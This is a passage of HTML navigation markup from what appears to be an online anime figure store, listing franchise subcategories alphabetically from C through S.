<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
